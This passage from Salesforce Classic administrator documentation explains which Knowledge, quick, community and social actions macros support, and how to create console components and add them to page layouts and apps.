

# <span id="page-3643-0"></span>Salesforce Knowledge Actions Supported in Macros

These actions are available when you click **Select Knowledge Sidebar Component** in the macro instructions. Knowledge actions let you search for knowledge articles and add articles to cases. You can create and run macros to perform these actions on the Salesforce Knowledge Publisher in the Salesforce Console for Service.

To use these actions, you must have Salesforce Knowledge enabled in your organization and added as a console component. Salesforce Knowledge actions, such as attaching an article to a case, must be enabled in the console.

Note: The Knowledge Sidebar must be expanded when you run a Knowledge macro. If the  $\mathbf Z$ sidebar is collapsed, the macro doesn't work.

Internet Explorer 7 and Bulk macros are not supported for Salesforce Knowledge actions.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license



### **Table 47: Salesforce Knowledge Actions Supported in Macros**



# <span id="page-3644-0"></span>Custom Quick Actions Supported in Macros

These actions are available when you click **Select** *Name of Quick Action* in the macro instructions. You can create and run macros to perform custom quick actions in the Salesforce Console for Service.

To use these actions, you must have Quick Actions defined in your organization and added to the case feed page layout.

Bulk macros are not supported on Quick Actions for social actions.



# EDITIONS

Available in: Salesforce Classic



## <span id="page-3645-0"></span>Community Publisher Actions Supported in Macros

These actions are available when you click **Select Community Action** in the macro instructions. Community actions let you update and post to Salesforce Communities. You can create and run macros to perform these actions on the Community Publisher in the Salesforce Console for Service.

To use these actions, you must have the Community Publisher enabled in your organization and added as a console component to the case page layout.

Bulk macros are not supported on Community Publisher actions.



# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

# <span id="page-3645-1"></span>Social Actions Supported in Macros

These actions are available when you click **Select Social Action** in the macro instructions. You can create and run macros to perform these actions on the Social Publisher in the Salesforce Console for Service.

To use these actions, you must have Social Actions enabled in your organization and added as a console component to the case feed page layout.

Bulk macros are not supported on Social Actions.

## **EDITIONS**

Available in: Salesforce Classic



## **Table 50: Social Actions Supported in Macros**

# <span id="page-3647-1"></span>Turn on Knowledge for a Salesforce Console

If Salesforce Knowledge is set up, you can turn on the Knowledge sidebar so that users working on cases can automatically see relevant knowledge articles that can help them close cases faster.

Important: You must have Salesforce Knowledge set up in your organization before you can add it to a console. Knowledge articles appear based on matching words typed into a case's Subject.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** Click **Edit** next to a page layout.
- **3.** Click **Layout Properties**.
- **4.** Check Knowledge Sidebar, and click **OK**.
- **5.** Click **Save**.

Repeat these steps for each case page layout assigned to console users.

SEE ALSO:

[Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0) [Find Object Management Settings](#page-3692-0)

# <span id="page-3647-0"></span>Customize a Salesforce Console

# Console Components

Create components to customize, extend, or integrate the Salesforce console with other systems.

Components let you display many types of data in the footer, sidebars, highlights panels, and interaction logs of a console. You can create components to solve a variety of business problems and to display items, such as:

- **•** Third-party apps
- **•** Chat or Softphone widgets
- **•** Content when users view specific pages
- **•** Contextual information alongside records
- **•** Custom highlights panels or interaction logs
- **•** Content when users click a customizable button in the footer

Components let you get creative with a console and build what your users need to do their jobs. To create components, you can use Visualforce, canvas apps, lookup fields, related lists, or report charts. You can also use Force.com Canvas or the Salesforce Console Integration Toolkit to build components. Both technologies are JavaScript APIs that let developers extend or integrate a console. The toolkit provides you with programmatic access to a console to do things like open and close

tabs to streamline business processes, whereas Canvas helps you integrate a console with external applications that require authentication

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

## USER PERMISSIONS

To turn on the Knowledge sidebar:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

methods. For more information (English only) about canvas apps or the toolkit, see [Force.com Canvas Developer's Guide](http://www.salesforce.com/us/developer/docs/platform_connect/canvas_framework.pdf) and the [Salesforce](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_console.meta/api_console/) [Console Integration Toolkit Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_console.meta/api_console/).

#### SEE ALSO:

[Process for Creating Console Components](#page-3648-0) [Console Component Implementation Tips](#page-3649-0)

# <span id="page-3648-0"></span>Process for Creating Console Components

Developers and administrators typically follow these steps when creating components for a Salesforce console.

Even though you can create a variety of console components to solve many types of business problems, the process for creating components generally follows these steps.

- **1.** Developers create a Visualforce page or a canvas app.
- **2.** Administrators add the Visualforce page or canvas app to either:
	- **•** Page layouts to display content on specific pages or
	- **•** Console apps to display content across all pages and tabs
- **3.** Administrators who add a component to page layouts:
	- **•** Choose the sidebar in which the console displays, such as right, left, top, or bottom
	- Select whether to add multiple components to a sidebar and arrange them as either a stack, tabs, or accordion
- **4.** Administrators who add a component to apps:
	- Specify the look and feel of the button used to access the component from the console's footer
	- **•** Assign the component to each console where they want users to access it
- **5.** Users view the component when they access page layouts or click a button in the footer of a console.
- **(2)** Tip: To add a lookup field or related list as a component, you can do so without creating a Visualforce page or canvas app. Just follow the steps in "Add Console Components to Page Layouts," and in the Type field, select Lookup or Related List to choose a specific field or list.

#### SEE ALSO:

[Console Components](#page-3647-0) [Console Component Implementation Tips](#page-3649-0) [Add Console Components to Page Layouts](#page-3650-0) [Add Console Components to Apps](#page-3653-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

# <span id="page-3649-0"></span>Console Component Implementation Tips

Before you create a component for a Salesforce console, review these tips.

#### **Behavior and Access Tips**

You can't add canvas app components to AppExchange packages.

When you update records on primary tabs or subtabs, components don't refresh autocratically.

If you change the Height or Width of a console component, refresh your browser to see your updates.

Report chart components aren't available to developers using the Salesforce Metadata API or for migration between sandbox and production instances.

#### **Page Layout Tips**

You can add components to page layouts if you're assigned to a Sales Cloud User Permission or Service Cloud User feature license.

After you turn off the highlights panel or interaction log on a page layout, you can add a component to the Top Sidebar or Bottom Sidebar of primary tabs.

If you want a component to display across all of the subtabs on a primary tab, add the component to the Primary Tab Components section on page layouts. If you add a component to the Subtab Components section on page layouts, the component displays on individual subtabs.

If [Salesforce Knowledge is enabled](#page-2605-0) and the [Knowledge sidebar is turned on](#page-3647-1), don't add a component to the Right Sidebar of case page layouts, otherwise the Knowledge sidebar displays over components.

#### **Visualforce Tips**

For each page layout, you can use a Visualforce page as a component once.

If Visualforce pages are assigned to page layouts as components, you can't delete them.

Visualforce pages don't refresh when you click **v** and select **Refresh all primary tabs** or **Refresh all subtabs**.

If you enable clickjack protection for Visualforce pages in your organization's security settings, Visualforce pages won't display correctly.

Unlike other Visualforce pages, you don't have to set the standard controller on components to the object whose page layout you're customizing.

If you add showHeader=true to a Visualforce page, you can add a 15-pixel gap to the right and left sides of a component to visually indicate its location in a sidebar. For example, <apex:page standardController="Contact" showHeader="false" title="List of Cases">.

When Visualforce pages are used as components, two URL parameter values are passed automatically:



## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud



SEE ALSO:

[Console Components](#page-3647-0)

# <span id="page-3650-0"></span>Add Console Components to Page Layouts

After you create a console component, you can add it to page layouts so that users can access it from a sidebar in a Salesforce console.

- **1.** From the object management settings for the object whose page layout you want to edit, go to Page Layouts.
- **2.** Click **Edit** next to a page layout.
- **3.** Click **Custom Console Components**.
- **4.** Next to the sidebar in which you want to add your component, choose how to display and organize your components by Style. See [Sidebar Styles for Console Components.](#page-3652-0)
- **5.** Specify the size of the sidebar in the console by selecting height or width, and typing its percentage or number of pixels. When the height or width of the sidebar is below the following number of pixels, these components types automatically hide because they become too difficult to read:
	- **•** Knowledge One 250
	- **•** Lookups 150
	- **•** Related lists 200
	- **•** Report charts 150
- **6.** Under Type, choose whether your component is a Visualforce Page, Canvas App, Lookup, Related List, or Report Chart. Before you can choose a Report Chart, you must add it to the page layout and make sure it's in a folder that's shared with users who need access.
	- **•** If the Knowledge tab is set up in your organization, add the Knowledge One component to case pages so agents can easily find and work with articles.
	- **•** If your organization uses entitlement management, add the Milestone Tracker to case pages so agents can see the latest information on milestones related to cases they're working with.
	- **•** If you have topics enabled for an object, add the Topics component so users can view, add, and delete topics on the records they're working with.
	- Add the Files component to case pages so support agents can use drag-and-drop to quickly attach files to cases, see files that are already attached, and include attached files to case emails.
	- **•** If your organization uses Knowledgeable People and topics on objects, add the Case Experts component to case page layouts so agents can easily collaborate with colleagues who have expertise in specific areas.



Note: Case Experts is currently available through a pilot program. For information on enabling Case Experts for your organization, contact Salesforce.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

#### USER PERMISSIONS

To add custom console components:

- **•** "Customize Application"
- To create Visualforce pages: **•** "Customize Application"
- 
- To manage canvas apps:
- **•** "Customize Application"

Since page layouts are limited to two report charts, you can add up to two report charts to a sidebar. You can add up to five components to a sidebar and a maximum of eight components to a page layout. Any canvas app components you add can't be added to AppExchange packages.

- **7.** For Visualforce pages or canvas apps, click **U** under Component to find and select your component. If your component is a lookup field, related list, or report chart, choose the field, list, or chart's name. Optionally, you can add more fields to lookup components by defining objects' mini page layouts. You can also hide report charts and related lists from pages where they appear as components to prevent duplicate information from showing. If you want to reorder related lists, you must do so from page layouts. Note that related list components don't display custom buttons.
- **8.** Under Label, type the name for your component as it should display to console users from the sidebar. If you don't type a label for a report chart, the report chart's name is used.
- **9.** Specify the size of the component in the sidebar by selecting height or width, and typing its percentage or number of pixels. If you don't specify a height or width, the component is automatically sized to appear correctly in a console.

Autosize Components is available for components with the Stack style. It's selected by default so that when users resize browsers, Stack components fit nicely in sidebars. Salesforce chooses a minimum height and width for Stack components, and you can't change those values. The fit-automatically option is unavailable for Visualforce pages, canvas apps, the Knowledge One component, and Internet Explorer® 7.

#### **10.** Click **Save**.

#### SEE ALSO:

[Sidebar Styles for Console Components](#page-3652-0) [Add a Report Chart to a Page Layout](#page-3564-0) [Find Object Management Settings](#page-3692-0)

# Add Quick Actions to the Console Sidebar

Add custom quick actions to the console sidebar to let support agents easily create, update, and search for records associated with cases. Quick actions are added as console components.

Create the quick actions before adding them to the Case page layouts in the console.

- **1.** From Setup, enter *Page Layouts* in the Quick Find box, then select **Page Layouts** under Cases.
- **2.** Select a page layout to work with.
- **3.** Click **Custom Console Components**.
- **4.** Scroll to the sidebar section where you want to add the quick action component. For example, to add it to the left sidebar, go to the **Left Sidebar** section.
- **5.** Configure the quick action component:
	- **•** Field: Select the record field that the quick action affects. For example, if the quick action creates a contact record, select the Contact field.
	- **•** Enable Linking: If selected, support agents can associate this record with a case. For example, a support agent can create a contact and link it to a case.
	- **•** Create Action: Select the "Create" quick action. This quick action lets support agents create a record.
	- **•** Update Action: Select the "Update" quick action. This quick action lets support agents update a record.
- **6.** Add more quick action components as needed.

### EDITIONS

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and delete actions and page layouts, and to add custom console components:

**•** "Customize Application"

**7.** Click **Save**.

SEE ALSO:

[Console Components](#page-3647-0) [Add Console Components to Page Layouts](#page-3650-0)

# <span id="page-3652-0"></span>Sidebar Styles for Console Components

When administrators add components to page layouts, they choose the sidebar style in which to display the components in a Salesforce console.

This style is only available for vertical sidebars.

The following sidebar styles are available for console components on page layouts.



SEE ALSO:

[Add Console Components to Page Layouts](#page-3650-0)

## EDITIONS

Available in: Salesforce Classic

# <span id="page-3653-0"></span>Add Console Components to Apps

After you create a console component, you can add it as a button in the footer of Salesforce console so users can access it.

- **1.** From Setup, enter *Custom Console Components* in the Quick Find box, then select **Custom Console Components**.
- **2.** Click **New**.
- **3.** Type a name for your component.
- **4.** In Button Name, type the label that will display on the button users click to launch your component. For example, *Live Chat*.
- **5.** In Button CSS, enter the in-line style used to define how the button looks to users who click it to launch your component. The styles supported include font, font color, and background color. Font and font color isn't available for Internet Explorer® 7.
- **6.** Type the width of the button as it should display in the console.
- **7.** In Component, select Visualforce Page or Canvas App, and either type the name of your component, or click  $\mathbb Q$  to find and select it.
- **8.** Type the height and width of the window used to display your component in the console.
- **9.** Click Fixed Width or Fixed Height to prevent users from changing the dimensions of the window used to display your component.

#### **10.** Click **Save**.

Before users can access your component, you must assign it to a console. See [Assigning a Custom](#page-3654-0) [Console Component to an App](#page-3654-0).

SEE ALSO:

[Assign a Console Component to an App](#page-3654-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

